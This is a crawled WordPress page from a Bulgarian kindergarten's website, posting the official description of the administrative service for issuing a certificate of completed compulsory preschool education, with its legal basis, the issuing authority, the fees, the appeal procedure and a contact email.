

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dg-shtastlivo-detstvo.com/?p=1524
body_size: 13020
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html id="ie8" lang="bg-BG">
<![endif]-->
<!--[if !(IE 8)]><!-->
<html lang="bg-BG">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Съобщение | ДГ &quot;Щастливо детство&quot;</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://dg-shtastlivo-detstvo.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://dg-shtastlivo-detstvo.com/wp-content/themes/bouquet/js/html5.js" type="text/javascript"></script>
<![endif]-->

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ДГ &quot;Щастливо детство&quot; &raquo; Поток" href="http://dg-shtastlivo-detstvo.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="ДГ &quot;Щастливо детство&quot; &raquo; поток за коментари" href="http://dg-shtastlivo-detstvo.com/?feed=comments-rss2" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://dg-shtastlivo-detstvo.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fdg-shtastlivo-detstvo.com%2F%3Fp%3D1524" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://dg-shtastlivo-detstvo.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fdg-shtastlivo-detstvo.com%2F%3Fp%3D1524&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='http://dg-shtastlivo-detstvo.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=http://dg-shtastlivo-detstvo.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=http://dg-shtastlivo-detstvo.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cfblbcss-css' href='http://dg-shtastlivo-detstvo.com/wp-content/plugins/cardoza-facebook-like-box/cardozafacebook.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='http://dg-shtastlivo-detstvo.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='http://dg-shtastlivo-detstvo.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='http://dg-shtastlivo-detstvo.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='http://dg-shtastlivo-detstvo.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='bouquet-css' href='http://dg-shtastlivo-detstvo.com/wp-content/themes/bouquet/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pink-dogwood-css' href='http://dg-shtastlivo-detstvo.com/wp-content/themes/bouquet/colors/pink-dogwood/pink-dogwood.css' type='text/css' media='all' />
<link rel='stylesheet' id='sorts-mill-goudy-css' href='http://fonts.googleapis.com/css?family=Sorts+Mill+Goudy%3A400&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://dg-shtastlivo-detstvo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://dg-shtastlivo-detstvo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://dg-shtastlivo-detstvo.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"c264059f51","ajax_url":"http://dg-shtastlivo-detstvo.com/wp-admin/admin-ajax.php","plugin_url":"http://dg-shtastlivo-detstvo.com/wp-content/plugins/photo-gallery/booster","href":"http://dg-shtastlivo-detstvo.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"c264059f51","ajax_url":"http://dg-shtastlivo-detstvo.com/wp-admin/admin-ajax.php","plugin_url":"http://dg-shtastlivo-detstvo.com/wp-content/plugins/photo-gallery/booster","href":"http://dg-shtastlivo-detstvo.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://dg-shtastlivo-detstvo.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" src="http://dg-shtastlivo-detstvo.com/wp-content/plugins/cardoza-facebook-like-box/cardozafacebook.js?ver=6.9" id="cfblbjs-js"></script>
<script type="text/javascript" src="http://dg-shtastlivo-detstvo.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="http://dg-shtastlivo-detstvo.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="http://dg-shtastlivo-detstvo.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="http://dg-shtastlivo-detstvo.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"http://dg-shtastlivo-detstvo.com/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://dg-shtastlivo-detstvo.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<link rel="https://api.w.org/" href="http://dg-shtastlivo-detstvo.com/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="http://dg-shtastlivo-detstvo.com/index.php?rest_route=/wp/v2/posts/1524" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://dg-shtastlivo-detstvo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://dg-shtastlivo-detstvo.com/?p=1524" />
<link rel='shortlink' href='http://dg-shtastlivo-detstvo.com/?p=1524' />
	<style type="text/css">
		body {
			background: none;
		}
	</style>
		<style type="text/css">
			#branding {
			background: url(http://dg-shtastlivo-detstvo.com/wp-content/uploads/2016/09/cropped-P1040105.jpg);
		}
			#site-title a,
		#site-description {
			color: #891e42 !important;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://dg-shtastlivo-detstvo.com/wp-content/uploads/2016/09/backgroud1-1.jpg"); background-position: left top; background-size: auto; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="http://dg-shtastlivo-detstvo.com/wp-content/uploads/2016/09/cropped-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://dg-shtastlivo-detstvo.com/wp-content/uploads/2016/09/cropped-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://dg-shtastlivo-detstvo.com/wp-content/uploads/2016/09/cropped-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://dg-shtastlivo-detstvo.com/wp-content/uploads/2016/09/cropped-1-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-1524 single-format-standard custom-background wp-theme-bouquet">
<div id="page" class="hfeed">
	<header id="branding" role="banner" class="clearfix">
		<a class="header-link" href="http://dg-shtastlivo-detstvo.com/" title="ДГ &quot;Щастливо детство&quot;" rel="home"></a>
		<hgroup>
			<h1 id="site-title"><a href="http://dg-shtastlivo-detstvo.com/" title="ДГ &quot;Щастливо детство&quot;" rel="home">ДГ &quot;Щастливо детство&quot;</a></h1>
			<h2 id="site-description">гр. Раковски</h2>
		</hgroup>
	</header><!-- #branding -->

	<div id="main">

		<div id="primary">

			<nav id="access" role="navigation" class="navigation-main clearfix">
				<h1 class="menu-toggle section-heading">Menu</h1>
				<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>

				<div class="menu"><ul>
<li ><a href="http://dg-shtastlivo-detstvo.com/">Начало</a></li><li class="page_item page-item-5809"><a href="http://dg-shtastlivo-detstvo.com/?page_id=5809">Електронен дневник</a></li>
<li class="page_item page-item-5828"><a href="http://dg-shtastlivo-detstvo.com/?page_id=5828">За родители</a></li>
<li class="page_item page-item-35107"><a href="http://dg-shtastlivo-detstvo.com/?page_id=35107">ЗЗЛД</a></li>
<li class="page_item page-item-192"><a href="http://dg-shtastlivo-detstvo.com/?page_id=192">Летописна книга</a></li>
<li class="page_item page-item-18"><a href="http://dg-shtastlivo-detstvo.com/?page_id=18">Галерия</a></li>
<li class="page_item page-item-2 page_item_has_children"><a href="http://dg-shtastlivo-detstvo.com/?page_id=2">Документи</a>
<ul class='children'>
	<li class="page_item page-item-64"><a href="http://dg-shtastlivo-detstvo.com/?page_id=64">Бюджет</a></li>
	<li class="page_item page-item-31"><a href="http://dg-shtastlivo-detstvo.com/?page_id=31">Профил на купувача</a></li>
	<li class="page_item page-item-5701"><a href="http://dg-shtastlivo-detstvo.com/?page_id=5701">Прием на деца</a></li>
</ul>
</li>
<li class="page_item page-item-34 page_item_has_children"><a href="http://dg-shtastlivo-detstvo.com/?page_id=34">Групи</a>
<ul class='children'>
	<li class="page_item page-item-5838"><a href="http://dg-shtastlivo-detstvo.com/?page_id=5838">Втора &#8222;A&#8220; група &#8222;Калинки&#8220;</a></li>
	<li class="page_item page-item-5835"><a href="http://dg-shtastlivo-detstvo.com/?page_id=5835">Първа &#8222;A&#8220; група &#8222;Пчелички&#8220;</a></li>
	<li class="page_item page-item-5840"><a href="http://dg-shtastlivo-detstvo.com/?page_id=5840">Четвърта &#8222;A&#8220; група &#8222;Дъга&#8220;</a></li>
	<li class="page_item page-item-36"><a href="http://dg-shtastlivo-detstvo.com/?page_id=36">Яслена група &#8222;Бонбони&#8220;</a></li>
	<li class="page_item page-item-38"><a href="http://dg-shtastlivo-detstvo.com/?page_id=38">Първа група &#8222;Слънце&#8220;</a></li>
	<li class="page_item page-item-40"><a href="http://dg-shtastlivo-detstvo.com/?page_id=40">Втора група &#8222;Звънче&#8220;</a></li>
	<li class="page_item page-item-42"><a href="http://dg-shtastlivo-detstvo.com/?page_id=42">Трета група &#8222;Усмивка&#8220;</a></li>
	<li class="page_item page-item-44"><a href="http://dg-shtastlivo-detstvo.com/?page_id=44">Четвърта група &#8222;Мечо Пух&#8220;</a></li>
</ul>
</li>
<li class="page_item page-item-46"><a href="http://dg-shtastlivo-detstvo.com/?page_id=46">За контакти</a></li>
<li class="page_item page-item-5771"><a href="http://dg-shtastlivo-detstvo.com/?page_id=5771">COVID-19</a></li>
</ul></div>
			</nav><!-- #access -->
	<div id="content-wrapper">
		<div id="content" role="main">

		
			
<article id="post-1524" class="post-1524 post type-post status-publish format-standard hentry category-1">
	<header class="entry-header">
		<h1 class="entry-title">Съобщение</h1>
		<div class="entry-date"><a href="http://dg-shtastlivo-detstvo.com/?p=1524" title="24.01.2019" rel="bookmark">ян.<b>24</b></a></div>
	</header><!-- .entry-header -->

	<div class="entry-content">
		
<p>1<em>. Наименование на административната
услуга </em></p>



<p><br>
<strong>Издаване на удостоверение за завършено
задължително предучилищно образование от детска градина или училище, извършващо
задължително предучилищно образование</strong></p>



<p><em>2. Правно основание за предоставянето на
административната услуга/издаването на индивидуалния административен акт. </em></p>



<ul class="wp-block-list"><li>Закон за
предучилищното и училищното образование (чл. 72); </li><li>Наредба за
предучилищното образование (чл. 36);</li></ul>



<p><em>3. Орган, който предоставя административната
услуга/издава индивидуалния административен акт. <br>
</em>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Директорът на <em>училището/детската градина</em></p>



<p><em>4. Процедура по предоставяне на административната
услуга/издаване на индивидуалния административен акт, изисквания и необходими
документи. </em></p>



<p><em><br>
</em>За издаване на Удостоверение за завършено задължително
предучилищно образование от детска градина или училище, извършващо задължително
предучилищно образование, не е необходимо заявяване. Издава се на всички деца,
завършили задължителното по ЗПУО обучение.</p>



<p><br>
<em>5. Информация за предоставяне на услугата
по електронен път: ниво на предоставяне на услугата и интернет адрес, на който
се предоставя.<br>
<br>
</em></p>



<p>Услугата не се предоставя по електронен път</p>



<p><em>6. Срок на действие на документа/индивидуалния
административен акт.</em><br>
<br>
</p>



<p>Безсрочен</p>



<p><br>
<em>7. Такси или цени.<br>
<br>
</em></p>



<p>Не се дължат</p>



<p><em>8. Орган, осъществяващ контрол върху дейността на органа
по предоставянето на услугата. <br>
<br>
</em></p>



<p>Регионално
управление на образованието</p>



<p>Министерство на
образованието и науката</p>



<p><em>9. Ред, включително срокове за обжалване на действията на
органа по предоставянето на услугата. </em></p>



<p><em><br>
</em>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Отказът се
обжалва по реда на Административнопроцесуалния кодекс пред Административен съд.</p>



<p>10. Електронен адрес за предложения във връзка с услугата.</p>



<p> <br><a class="" href="javascript: internSendMess('odz_d_r@abv.bg')">odz_d_r@abv.bg></a></p>



<p><em>/електронен адрес на институцията/</em></p>



<p>11. Начини на получаване на резултата от услугата</p>



<p>Лично/от родител/настойник на ученика/чрез
упълномощено лице</p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted on 24.01.2019, in <a href="http://dg-shtastlivo-detstvo.com/?cat=1" rel="category">Без категория</a>. Bookmark the <a href="http://dg-shtastlivo-detstvo.com/?p=1524" title="Permalink to Съобщение" rel="bookmark">permalink</a>.					</footer><!-- #entry-meta -->
</article><!-- #post-## -->
				<nav id="nav-below">
		<h1 class="assistive-text section-heading">Post navigation</h1>

	
		<div class="nav-previous"><a href="http://dg-shtastlivo-detstvo.com/?p=1519" rel="prev"><span class="meta-nav">&larr;</span> Съобщение</a></div>		<div class="nav-next"><a href="http://dg-shtastlivo-detstvo.com/?p=1529" rel="next">Неприсъствени и почивни дни за 2019 г. <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
			
		
		</div><!-- #content -->
	</div><!-- #content-wrapper -->
</div><!-- #primary -->


		<div id="secondary-wrapper">

		<div id="search-area">
			<form role="search" method="get" id="searchform" class="searchform" action="http://dg-shtastlivo-detstvo.com/">
				<div>
					<label class="screen-reader-text" for="s">Търсене за:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Търсене" />
				</div>
			</form>		</div>
		<div id="secondary" class="widget-area" role="complementary">
